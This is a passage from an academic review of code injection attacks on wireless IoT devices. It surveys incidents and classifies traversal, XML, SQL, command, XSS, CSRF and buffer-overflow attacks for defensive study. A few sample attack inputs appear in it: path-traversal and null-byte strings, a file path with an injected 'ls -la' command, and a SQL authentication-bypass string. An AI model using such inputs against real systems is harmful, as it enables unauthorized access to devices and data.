# Code Injection Attacks in Wireless-Based Internet of Things (IoT): A Comprehensive Review and Practical Implementations

**DOI:** 10.3390/s23136067

**Published:** 2023-06-30

**Authors:** Haitham Ameen Noman, Osama M. F. Abu-Sharkh

**Affiliations:** Computer Engineering Department, King Abdullah II School of Engineering, Princess Sumaya University for Technology, Amman 11941, Jordan; osama@psut.edu.jo

**Keywords:** attacks, code injection, cybersecurity, IMECA, Internet of Things, malicious code, wireless networks

## Abstract

The Internet of Things (IoT) has transformed various domains in our lives by enabling seamless communication and data exchange between interconnected devices, necessitating robust networking infrastructure. This paper presents a comprehensive analysis of code injection attacks in IoT, focusing on the wireless domain. Code injection attacks exploit security weaknesses in applications or software and can have severe consequences, such as data breaches, financial losses, and denial of service. This paper discusses vulnerabilities in IoT systems and examines how wireless frames in state-of-the-art wireless technologies, which serve IoT applications, are exposed to such attacks. To demonstrate the severity of these threats, we introduce a comprehensive framework illustrating code injection attacks in the wireless domain. Several code injection attacks are performed on Wireless Fidelity (Wi-Fi) devices operating on an embedded system commonly used in IoT applications. Our proof of concept reveals that the victims’ devices become further exposed to a full range of cyber-attacks following a successful severe code injection attack. We also demonstrate three scenarios where malicious codes had been detected inside the firmware of wireless devices used in IoT applications by performing reverse engineering techniques. Criticality analysis is conducted for the implemented and demonstrated attacks using Intrusion Modes and Criticality Analysis (IMECA). By understanding the vulnerabilities and potential consequences of code injection attacks on IoT networks and devices, researchers and practitioners can develop more secure IoT systems and better protect against these emerging threats.

## 1. Introduction

The Internet of Things (IoT) has emerged as a transformative force in shaping humanity’s progress, revolutionizing how we live, work, and interact with the world around us. IoT systems have facilitated unprecedented levels of automation, efficiency, and data-driven decision-making across various industries and sectors, from agriculture and manufacturing to healthcare and smart cities, by enabling data communication between numerous interconnected devices. Central to the functionality of IoT ecosystems is the reliance on robust wired and wireless networking infrastructure to ensure reliable, low-latency communication between devices [1,2]. According to a report by McKinsey Global Institute, IoT will probably create economic value of up to $11.1 trillion per year by 2025 [3].

Wired networks have been essential in establishing IoT, serving as the backbone for connecting IoT devices to the internet, while wireless networking has gained prominence due to its inherent adaptability, scalability, and ease of implementation. As a result, wireless networking technologies are particularly adept at linking IoT devices for various applications, facilitating the integration of sensors, actuators, and other equipment in remote, inaccessible, or mobile settings. Consequently, a multitude of wireless communication protocols has been specifically designed and tailored to cater to the unique requirements of IoT systems, such as low power consumption, extended transmission range, and low data rate communication [4,5]. Notable examples of these technologies include IEEE802.11ah [6], Bluetooth Low Energy [7], Zigbee [8], Thread [9], Low Range Wide Area Network (LoRaWAN) [10], and Narrowband Internet of Things (NB-IoT) [11], etc. The continued evolution and spread of wireless IoT technologies will drive further innovation and growth across multiple domains, ultimately enhancing societal well-being and propelling human progress.

As reliance on technology intensifies, securing networks against potential security breaches and cyber-attacks has become increasingly crucial [12,13,14]. In wired networks, threat actors can exploit various hardware, software, or network configuration vulnerabilities to gain unauthorized access. This unauthorized access enables them to execute various attacks, such as malware, phishing, and denial-of-service, disrupting network functionality, compromising data, or exfiltrating sensitive information. Moreover, insiders possessing physical access to the network can significantly jeopardize security. On the other hand, wireless networks exhibit heightened susceptibility to attacks compared to their wired counterparts, primarily due to their inherent attributes, like broadcasting signals over the air, which can be intercepted and accessed by unauthorized individuals. Furthermore, many wireless networks are publicly accessible, rendering them particularly vulnerable to attacks, especially when security measures are weak or non-existent.

The repercussions of IoT device attacks have been demonstrated in several notable instances, which have resulted in significant financial and operational losses. One of the most infamous IoT attacks was the Mirai botnet attack in 2016. The Mirai botnet malware targeted online consumer devices such as IP cameras and home routers. The malware transformed these devices into a network of bots, which was then used to launch a massive Distributed Denial of Service (DDoS) attack on the Domain Name System (DNS) provider Dyn [15]. This attack temporarily shut down several major websites, including Twitter, Netflix, Reddit, and CNN. The financial impact of this attack was substantial, with Dyn reportedly losing around $110 million in revenue [15,16]. In the healthcare industry, a different kind of IoT vulnerability was exposed when St. Jude Medical’s cardiac devices were found to have security flaws that could allow hackers to deplete the battery or administer incorrect pacing or shocks. This led to a recall of approximately 465,000 devices [17]. The financial loss was significant, not only due to the recall but also because of the damage to the company’s reputation and subsequent legal costs. The automotive industry has also been affected by IoT security issues. A vulnerability in the Jeep Cherokee’s entertainment system allowed hackers to take control of the vehicle remotely. This led to a recall of 1.4 million vehicles by Fiat Chrysler [18]. The financial loss from this incident, including the recall costs and the impact on the brand’s reputation, was estimated to be hundreds of millions of dollars. These examples underscore the potential severity of IoT attacks in terms of financial loss and broader impacts on operations and reputation. As IoT devices continue to thrive, it is crucial to prioritize security measures to mitigate these risks. Code injection attacks are one such example that can severely threaten the proper functioning of both wired and wireless networks and hence the proper functioning of IoT applications and devices [19,20,21].

Code injection attacks are a type of cybersecurity threat in which an attacker injects malicious code into a vulnerable application or software. This code is designed to exploit security weaknesses in the application or software, allowing the attacker to gain unauthorized access to the system, steal sensitive data, or carry out other malicious activities and attacks [22,23]. Code injection attacks can be performed in various ways, including Structured Query Language (SQL) injection [24], Cross-Site Scripting (XSS) [25], and command injection [26], etc. In wireless networks, code injection attacks can occur by manipulating the content of the frames transmitted by a particular wireless technology [27]. Typically, to execute this attack, the attacker does not necessarily require any physical access to the victim’s device nor to trick the victim into independently running a malicious code. The entire process is carried out smoothly by taking advantage of weaknesses in the firmware, software, or applications responsible for processing the received frames. Code injection attacks are dangerous because they can be seamlessly carried out, are difficult to detect, and are a trigger to perform various kinds of other consecutive cyber-attacks. Hence, it can lead to severe consequences such as data breaches, financial losses, denial of service, etc. It is worth mentioning that the injection attack was at the top of the Open Web Application Security Project (OWASP) Top 10 Web Application Security Risks in 2017 and still at the top 5, ranking third in the same list in 2021 [28].

In this paper, our contributions are as follows. We address code injection attacks in IoT. We provide a comprehensive discussion of code injection attacks that IoT systems are exposed to, either through operating systems, software applications, databases, system memory, web applications, or networking. We concentrate on the code injection attacks that target the wireless domain of IoT. We explain how wireless frames from various state-of-the-art wireless technologies that serve IoT applications are prone to such attacks and the vulnerable points in these frames that a code injection attacker can target. We also shed light on possible attacks that can be performed following a code injection attack which reflects its severe threat. As a proof of concept, we introduce a comprehensive framework demonstrating code injection attacks in the wireless domain. We perform simple and easy-to-implement code injection attacks on a victim using an intentionally vulnerable Wireless Fidelity (Wi-Fi) [29] scanner software running on an embedded system commonly used in IoT applications, Raspberry Pi 4 [30]. Our illustration shows that the victim’s device is exposed to a comprehensive set of other cyber-attacks due to a code injection attack. We also provide in this paper three scenarios where malicious codes have been detected inside the firmware of wireless devices commonly used in IoT applications by performing reverse engineering techniques. These malicious codes are backdoors for attackers to attack these IoT devices further. Moreover, criticality analysis is undertaken for the implemented and demonstrated attacks using Intrusion Modes and Criticality Analysis (IMECA) [31].

The rest of the paper is organized as follows. Section 2 discusses code injection attacks that IoT systems are exposed to and their possible application methods. Section 3 elaborates more on the possible attack vectors of code injection attacks on various wireless technologies that serve IoT applications. Section 4 introduces a code injection attack framework in the wireless domain. We detail how code injection attacks can be applied on a vulnerable Wi-Fi device as a proof-of-concept implementation. In the same section, we show how harmful a code injection attack can be by introducing a comprehensive set of other cyber-attacks that can be performed after running a successful code injection attack. Applying reverse engineering, we illustrate the detection of malicious codes injected inside the firmware of wireless devices used in IoT applications. Criticality analysis is conducted at the end of the section. We then briefly analyze recent code injection vulnerabilities in IoT Devices and showcase examples from vulnerability databases in Section 5. Finally, we discuss the outcomes and conclude the paper in Section 6.

## 2. Code Injection Attacks

Code injection attacks are a class of attacks in which an attacker exploits vulnerabilities in software applications/hardware to inject malicious code into the target system, as mentioned before. Code injection attacks have persisted in systems for decades [32,33,34]. The first known code injection attack occurred in the late 1980s, when the Morris worm infected thousands of computers by exploiting a buffer overflow vulnerability in the Unix finger daemon [32]. The worm spread rapidly across the internet, causing widespread disruption, and highlighting the potential for code injection attacks to cause severe damage. Since then, code injection attacks have evolved and become increasingly sophisticated. These attacks have been observed in various forms, as aforementioned. Following a code injection attack, the attacker can perform several cyber-attacks, including the following [21,22,23,35].

- Data theft: The intruder may steal private info like passwords and financial data from the target system.
- Remote code execution: The attacker can execute malicious code on the targeted system, which could result in unauthorized access, data theft, or data destruction.
- Privilege escalation: The attacker can gain elevated privileges on the target system, which could result in the attacker gaining full control over the system.
- Network compromise: The attacker can spread the injected code to other systems on the network, leading to a large-scale network compromise.
- Malware deployment: The attacker can install malware on the target system, which could be used to carry out further attacks or monitor the target system.
- Unauthorized access: The attacker can infiltrate the target system without appropriate authentication, which could result in the unauthorized use of sensitive data or resources.
- Service disruptions: The attacker can cause service disruptions on the target system, which could result in downtime and a loss of productivity.
- Financial loss: The attacker can steal financial information and carry out fraudulent activities, which could result in financial loss for the target system and its users.

**Figure 1:**

Code injection process.

Figure 1 represents the code injection attack mechanism, demonstrating its operation.

It is worth mentioning that IoT devices can run on various operating systems, including popular choices like Linux and Windows. As an open-source operating system, Linux is often favored for its adaptability, security, and minimal resource demands, making Linux-based operating systems suitable fits for numerous IoT devices. According to the IoT Developer Survey 2018 administered by the Eclipse Foundation [36], a significant proportion of participants, 71.8%, demonstrated a preference for or utilized Linux-based operating systems with Raspbian (currently called Raspberry Pi OS) [37] emerged as the predominant choice. The second choice of the participants was the Windows operating system [38]. Including Raspbian, several Linux-based operating systems are tailored for IoT applications, such as Ubuntu Core [39] and OpenWrt [40]. The Yocto Project [41] constitutes an open-source collaborative initiative aimed at assisting developers in the creation of bespoke Linux-based systems. These operating systems offer developers a sturdy and modular foundation for IoT solutions. Windows IoT [42] is also a light version of the Windows operating system specifically designed for IoT devices. It provides smooth integration with other Microsoft technologies, making it an appealing choice for organizations that predominantly rely on the Windows platform.

There are many code injection attacks, each targeting a specific vulnerability in the target system. Some of the most common types of code injection attacks include directory traversal [43,44,45,46,47,48], Hypertext Markup Language 5 (HTML5) injection [27,49,50,51,52,53,54], Extensible Markup Language (XML) injection [55,56,57], SQL injection [58,59,60], command injection [26,61,62,63,64,65,66,67,68,69], XSS [70,71,72], Cross-Site Request Forgery (CSRF) [73,74,75], buffer overflow [76,77,78,79,80,81,82,83], format string attacks [84,85,86], object injection [87,88,89,90], firmware code injection [91,92,93,94], log poisoning attacks [95,96,97,98,99], Hibernate Query Language (HQL) injection [100,101], and indirect prompt injection attacks [102,103,104].

### 2.1. Directory Traversal

Directory traversal is a web vulnerability that allows attackers to access files and directories beyond the intended scope of a web application [43,44,45,46,47,48]. It arises due to inadequate validation and the absence of sanitization of user input or file paths. In a directory traversal attack, attackers use specially crafted input, such as “../” or “../../”, to manipulate the file path and access sensitive files or directories. Successful attacks may result in unauthorized access to confidential information, alteration, or removal of files, or even the execution of arbitrary code on a device.

There are several types of directory traversal attacks, including:

- Basic directory traversal: This type of attack involves using a relative path to access files or directories outside the intended scope of the application. The attacker may use “../” to move up a level in the directory hierarchy and access files that should be restricted [43].
- Uniform Resource Locator (URL) encoding: Attackers may use URL encoding to evade Web Application Firewall (WAF) and manipulate the file path. URL encoding involves replacing special characters with their corresponding hexadecimal value, such as “%2e%2e/” instead of “../” [44].
- Null byte injection: In this attack, attackers add a null byte (%00) to the file path to trick the application into treating the file path as a null-terminated string. This allows the attacker to bypass filters and access restricted files [45].
- Absolute path traversal: This type of attack involves using an absolute path to access files or directories outside the intended scope of the application. The attacker may use a full file path to access restricted files, such as “C:\restricted\file.txt” in a Windows environment [46].
- Operating system commands: Attackers may execute operating system commands on the target device. This can be accomplished by including operating system commands in the file path, such as “../”;ls -la”, which would list the contents of the parent directory on a Linux-based operating system. This attack can also be categorized under command injection attacks [47].
- Local file inclusion (LFI): Attackers may exploit a vulnerability that allows them to include and execute local files on a target device. Attackers can leverage this vulnerability to have sensitive files on the device and execute arbitrary code [43,48].
- Remote file inclusion (RFI): Attackers may exploit a vulnerability that allows them to include and execute remote files on a target device. Attackers can use this vulnerability to execute malicious code hosted on the attacker’s remote server and take control of the target device [43,48].

### 2.2. HTML5 Injection Attacks

HTML5 injection refers to a specific type of web application vulnerability that enables an attacker to embed malicious code into a web page, specifically within the environment of the victim’s browser. This attack can potentially cause damage and give the attacker the ability to execute other subsequent attacks [27,49,50,51,52,53,54]. HTML5 injection attacks can be categorized into several types:

- Content injection: This involves an attacker injecting harmful code into editable areas of a web page, such as comment sections or contact forms [49].
- Script injection involves an attacker injecting malicious code into inline scripts on a web page, such as “onclick” events or script tags [27].
- Attribute injection: This involves an attacker injecting malicious code into attributes of HTML elements, such as the “href” attribute of a hyperlink [50].
- Template injection: This involves an attacker injecting malicious code into HTML templates, which are used to generate web pages dynamically [51].
- SVG injection involves an attacker injecting malicious code into SVG images, which can be leveraged to evade content security policies and execute harmful code in the victim’s browser [52].
- Cascading Style Sheets (CSS) injection involves an attacker injecting malicious code into CSS on a web page, which enables altering the page’s appearance or executing harmful code [53].

### 2.3. XML Injection Attacks

**Figure 2:**

XML injection attack.

XML injection attacks represent a category of security flaws that can arise in web applications that utilize XML to transmit and store data [55,56,57]. These attacks occur when an attacker manipulates the XML data being transmitted or stored by modifying an XML document’s elements, attributes, or entities, which can then be executed on the victim’s web application. Subsequently, this can lead to several consequences, allowing the attacker to execute other malicious activities. Figure 2 depicts the XML injection attack.

There are numerous forms of XML injection attacks, including:

- XPath injection: XPath is a query language used to navigate and select elements within an XML document. An attacker can inject malicious code into an XPath query in an XPath injection attack. There are two forms of this attack: Error-Based XPath Injection and Blind XPath Injection. In the former, an attacker tries to cause the application to generate an error message by injecting an invalid XPath expression. The error message generated by the application can subsequently be utilized to obtain sensitive details about the primary infrastructure, such as the software version in use or the device’s operating system. In the latter situation, an attacker introduces an XPath expression, resulting in a distinct response from the application. The attacker can then use this response to conclude whether a certain condition is true or false, such as the existence of a particular user account or database table [55].
- XML entity expansion: XML entities are placeholders used to represent data in an XML document. In an entity expansion attack, an attacker can inject many entities into an XML document, which can cause the application to consume excessive resources or even crash [56].
- XML external entity (XXE) injection: In this type of attack, an attacker includes external entities in an XML document to perform further attacks. This enables the intruder to access files on the device’s file system and interact with any backend or external systems the application can connect with [55].
- Extensible Stylesheet Language Transformations (XSLT) injection: The XSLT language transforms XML data into alternative formats. In an XSLT injection attack, an attacker can inject malicious code into an XSLT stylesheet, allowing them to alter or delete data or execute arbitrary code [57].

### 2.4. SQL Injection Attacks

SQL injection is a type of application security vulnerability that occurs when an adversary inserts harmful SQL queries into input fields of a web application to manipulate the underlying database and extract sensitive information [58,59,60]. This attack can target different technologies that rely on a database for storage, such as web applications, desktop applications, and mobile applications.

An attacker may send specially crafted input not properly validated by the application, allowing the attacker to execute arbitrary SQL code. Additionally, the attack may modify the parameters of an SQL query to add additional instructions or data. The attacker may also use specific syntax in the input to modify the structure or behavior of the SQL query depending on the database type of the vulnerable application.

**Figure 3:**

SQL injection attack.

In the early 2000s, SQL injection attacks became a significant threat to web applications, with high-profile attacks such as the 2005 breach of the credit card processing company “CardSystems Solutions” highlighting the potential for SQL injection attacks to cause severe financial harm [58]. One of the most known examples of SQL injections query that can bypass authentication forms is the one line: “‘or’ 1‘=’1” which can also be manipulated in any other syntax that returns a true value of a condition. Figure 3 illustrates the SQL injection attack procedure on a vulnerable application running on an IoT device.

Generally, the types of SQL injection can be categorized as follows:

1. In-band SQL Injection

In-band SQL injection (SQLi), a.k.a. classic SQL injection, is an injection attack where the attacker uses the same communication channel to carry out the attack and gather the results. Technically, the attack involves inserting a harmful SQL query into a susceptible application, which is transmitted back to the attacker via the same channel, along with the obtained outcomes. There are two sub-types of this method:

- Union-based SQL injection: The attacker injects a UNION clause into a query to combine the results of multiple SELECT statements and gain access to sensitive data [59].
- Error-based SQL injection: The attacker sends malformed SQL statements to the web application, causing the database to return error messages that reveal information about the underlying database structure. Typically, the shown errors play a feedback role to the perpetrator to tinker with the injected SQL query for a successful attack [60].

2. Inferential SQL Injection

This attack, a.k.a. blind SQL injection, refers to transmitting data payloads to the target device and monitoring its responses and behavior to gather information about its architecture. This approach is known as blind SQLi since the data does not transfer from the website’s database to the perpetrator, making it impossible for the attacker to obtain in-band details about the assault. Blind SQL injections can be classified into the following two types:

- Boolean: In this type of attack, a SQL query is sent to the database, causing the application to provide a result. This result will vary depending on whether the query is true or false. As a result, the information within the Hypertext Transfer Protocol (HTTP) response may change or remain the same. Based on these changes, the attacker can determine if the message produced a true or false outcome [59].
- Time-based: In this kind of attack, a SQL query is submitted to the database, causing it to pause for a specific number of seconds before responding. The attacker can then determine whether a query is true or false based on the database’s response time. Depending on the outcome, an HTTP response will be created immediately or following a delay. This allows the attacker to determine if their message returned a true or false result without needing data directly from the database [59,60].

3. Out-of-band SQLi

In this type of SQL injection attack, the attacker injects a harmful SQL query into a vulnerable application. Still, instead of waiting for the application’s response to recover the data, the attacker sends a separate request to retrieve the data from a different channel. For example, the attacker might use a Domain Name System (DNS) query to retrieve the data or an HTTP request to a device under their control to retrieve the data [60].

### 2.5. Command Injection Attacks

Command injection attacks involve exploiting vulnerabilities in applications that execute system commands [26,61,62,63,64,65,66,67,68,69]. An adversary can insert malicious commands into the application, which subsequently get executed by the underlying operating system. This allows the adversary to perform any desired actions on the targeted system, potentially granting them full control.

**Figure 4:**

Command injection attack.

Command injection attacks can be classified into traditional and blind command injections. During the traditional command injection, the results of the injected commands can be observed directly by the attacker. On the other hand, during the blind command injection, the attacker cannot observe the results of the executed commands directly. Rather, they must rely on alternative outcomes, such as application behaviour variations, to evaluate whether the attack is successful. Therefore, a blind command injection attack is generally more difficult to conduct than the former. The reason is that the attacker does not obtain immediate feedback regarding the success or failure of their injection. As an alternative, the attacker must either guess or use additional methods to determine the results of their injection. Figure 4 illustrates, in general, the process of command injection attacks.

The command injection attacks can take the following forms:

- PowerShell injection: This attack involves injecting malicious commands into PowerShell, a powerful scripting platform and command line interface in the Microsoft Windows operating system. Additionally, this attack can be executed on Linux-based operating systems that have PowerShell enabled [26,61].
- Command prompt injection: This attack involves injecting malicious commands into Microsoft Windows Command Prompt, a console application that can be used to execute various system tasks [26].
- Shell injection: An attacker injects harmful code into the shells of the Unix-like operating systems, permitting them to carry out a wide range of commands on the system [62].
- Script injection: This type of attack involves injecting malicious code into a script executed by the operating system. For example, some operating systems and firmware in embedded systems load a specific script during the booting process. An attacker could inject some lines of malicious code into that script to change or disrupt a certain functionality in the target device [62].
- Remote command injection: This type of attack involves injecting malicious commands into a remote system, such as a lightweight webserver hosted on an IoT device, through a vulnerability in the network or the application [26].
- Dynamic Link Library (DLL) injection: This type of attack involves injecting malicious code into a DLL file, which can then get executed by the Microsoft Windows operating system. DLL injection can take many forms, such as remote DLL injection, load-order hijacking, DLL search order hijacking, side-loading, and reflective DLL injection [63].
- Library injection in Unix-like operating systems: An attacker can craft and inject code into a library of the Unix-like operating systems, allowing them to execute code with the library’s permissions [26,64].
- Cron injection: This attack involves modifying existing Cron jobs to execute their commands. Cron is a time-oriented task scheduler within Unix-like operating systems, enabling users to plan and automate tasks, known as Cron jobs, to execute at designated intervals [65].
- Process injection: They are an attack involving running malicious code within the address space of a legitimate process. This can be attained by several methods, including remote thread injection, AtomBombing, process hollowing, process doppelgänging, thread execution hijacking, and code reuse attacks [66].
- Memory injection attack: This attack involves injecting malicious code directly into the operating system’s memory without writing any files to disk. This technique is typically used to evade the intrusion detection system and anti-virus software [64,66].
- Environment variable injection attacks: A perpetrator can insert malicious code into environment variables that applications or system processes utilise. When these applications or processes run, the malicious code gets executed. This form of attack poses a significant threat, as it allows the attacker to maintain persistence even in the event of a system restart or reboot since the malicious code remains embedded within the environment variables [26].
- Registry injection attacks: They target the Windows registry, a database of settings and configuration information for the operating system and installed software. Attackers can inject malicious code into the registry to run automatically when the system starts, execute code with elevated privileges, or persist even after a reboot. The types of registry injection attacks include Autostart Extensibility Point (ASEP) injection, application startup injection, and run key injection. This type of attack is as dangerous as the environment variable injection attacks in maintaining persistence [65].
- Lightweight Directory Access Protocol (LDAP) injections: These attacks occur when an attacker injects malicious LDAP commands into an application’s input fields or other user input mechanisms that rely on LDAP queries. This can allow an attacker to manipulate the LDAP query to execute arbitrary commands on the LDAP server hosted on an IoT device. Different LDAP injection attacks include authentication bypass, resource disclosure, and blind attack [26,67].
- Java Logging Framework Injection (Log4j): The Log4Shell vulnerability, also called Log4j, is a significant security flaw identified in December 2021. This issue impacts the widely-used Apache Log4j2 library, a Java-based logging tool. Cybercriminals can exploit this weakness by sending maliciously crafted references known as Java Naming and Directory Interface (JNDI) to a system using a vulnerable version of Log4j2. When the library processes the input, it can lead to remote code execution, enabling the attacker to gain unauthorized access. Minecraft game servers running on version 1.18 and earlier versions were vulnerable to this attack due to their use of the Apache Log4j2 library for logging [68]. Attackers could exploit the flaw by crafting and sending malicious JNDI references via in-game chat messages. Once processed by the vulnerable library, the injected code would be executed on the server [68,69].

### 2.6. Cross-Site Scripting (XSS)

**Figure 5:**

XSS injection attack.

XSS is a type of web security vulnerability that allows perpetrators to inject malicious scripts into web pages viewed by other users. These scripts can execute unintended actions within the context of the victim’s browser. XSS can take various forms, such as Javascript, and can be used to steal session tokens, cookies, or other sensitive user information [70,71,72]. Figure 5 demonstrates the process of an XSS injection attack.

Generally, XSS attacks can be classified into the following three main categories:

- Reflected XSS: This security threat arises when an individual can embed maliciously crafted code into a webpage, which is displayed on a user’s browser and runs within the site’s environment. This vulnerability stems from the web application’s inability to adequately authenticate user input, enabling malicious actors to incorporate malicious code into the application’s response. To execute this attack, the perpetrator typically lures the victim into clicking on a deceptively designed link or submitting a specially crafted form that contains the malicious code. Upon interaction with the susceptible web application, the malicious code is sent back to the user’s browser and executed, providing the attacker with the means to launch further attacks [70,71].
- Stored XSS: An attacker injects and stores malicious code in a web application’s database or other storage media. The malicious code is then served to all users who access the affected page, potentially compromising their security and allowing the attacker to perform various malicious actions [70,71].
- Document Object Model (DOM)-based XSS: This type of web application vulnerability occurs when an adversary can inject malicious code into a web page’s DOM and subsequently execute that code in the context of the victim’s browser. DOM-based XSS attacks are typically carried out by manipulating the URL parameters, form input fields, or other parts of a web page that are used to generate content dynamically within the DOM. Unlike reflected and stored XSS attacks, where the vulnerability is caused by improper server-side input validation, DOM XSS vulnerabilities are caused by client-side script execution. This would complicate the detection and prevention of such attacks, as conventional server-side input validation methods might prove insufficient to address these threats [70,71].

### 2.7. Cross-Site Request Forgery (CSRF)

CSRF, a.k.a. session riding, cross-site reference forgery, and hostile linking, is a type of security vulnerability that occurs when a malicious actor tricks the victim into performing an unintended action on a web application where they are currently authenticated [73,74,75]. The attacker typically accomplishes this by injecting malicious code into a victim’s browser through a malicious website or email, causing the victim’s browser to issue requests to the vulnerable application without the user’s knowledge or consent.

**Figure 6:**

CSRF injection attack.

The primary issue with CSRF lies in the web application’s inability to differentiate between an authentic request initiated by the user and a harmful request orchestrated by an attacker. This is because the web application relies solely on the authentication credentials stored in the user’s browser to identify the user and does not have any additional mechanisms to verify that the user intended to perform the requested action. As a result, an attacker can use CSRF to perform actions on behalf of the user, such as transferring funds or changing the user’s password, without their knowledge or consent. Figure 6 demonstrates the process of a CSRF injection attack.

The following are several types of CSRF attacks.

- GET-based CSRF: This type of attack occurs when an attacker lures a victim into clicking on a link that contains a malicious request in the URL. The request is then executed when the victim clicks on the link, and their browser sends it to the vulnerable application. Because the request is executed using the victim’s authentication credentials, the vulnerable application cannot distinguish between a legitimate and a malicious request [73,74].
- POST-based CSRF: This type of attack is similar to GET-based CSRF, but it relies on the victim submitting a form that contains a malicious request. The attacker may trick the victim into submitting the form using social engineering tactics, such as disguising the form as a legitimate login or registration form [73,74].
- Login CSRF: This type of attack targets the authentication process of a vulnerable application. The adversary may inject malicious code into a login form or request, allowing them to log in as the victim without their knowledge or consent [73,74].
- Logout CSRF: This type of attack is similar to login CSRF, but it targets the logout process of a vulnerable application. The perpetrator may inject malicious code into a logout request, which logs the victim out of the application without their knowledge or consent [73,74].
- Ajax-based CSRF: This attack occurs when an attacker exploits a vulnerable AJAX request on a web page. The attacker may modify the AJAX request to include a malicious request executed when the victim visits the web page [73,75].

### 2.8. Buffer Overflow

Buffer overflow injection attacks involve exploiting a vulnerability in a computer program to overwrite memory areas beyond the boundaries of a buffer which may lead to the execution of malicious code or the program’s crash [76,77,78,79,80,81,82,83]. This attack can be used to gain unauthorized access to a computer system and perform further attacks.

There are several types of buffer overflow attacks, including:

- Stack-based buffer overflow: This involves overwriting the memory of a program’s stack, which stores local variables and function calls, to execute arbitrary code or modify the program’s control flow [76].
- Heap-based buffer overflow: This involves overwriting the memory of a program’s heap, which is used to allocate memory dynamically and execute arbitrary code or modify the program’s behavior [77].
- Integer overflow: This attack occurs when a mathematical operation produces a value that is too large or too small to represent the designated data type accurately. It typically occurs when an operation’s result surpasses the maximum or minimum value capable of being represented by the data type, which in turn causes the value to “wrap around” and revert to a lower or higher value [78].
- Return-Oriented Programming (ROP): Using existing code snippets in a program, known as gadgets, to execute arbitrary code without injecting a new code [79,80].
- Jump-Oriented Programming (JOP): This involves using existing code snippets in a program to execute arbitrary code by jumping to different memory locations without injecting a new code [81].
- Global Offset Table (GOT) buffer overflow: This type of buffer overflow attack targets the GOT data structure in a program’s memory. It is worth mentioning that the GOT is normally used by programs to store addresses of dynamically linked functions and variables. By corrupting the GOT, an attacker can redirect the program’s execution flow to their malicious code [82].
- Unicode overflow: This attack exploits a vulnerability that arises from improper handling of Unicode encoded data. Like other buffer overflow types, this attack is performed by sending malicious Unicode input that exceeds the buffer size, which will cause memory corruption and potentially execute malicious code [83].
- Return-to-libc: This attack is designed and performed to bypass security measures like a non-executable stack. Instead of injecting and executing malicious code directly into the stack, the attacker overwrites the return address with the address of a desired function already existing in a standard C library like printf or scanf, amongst others [79,80].

### 2.9. Format String Attacks

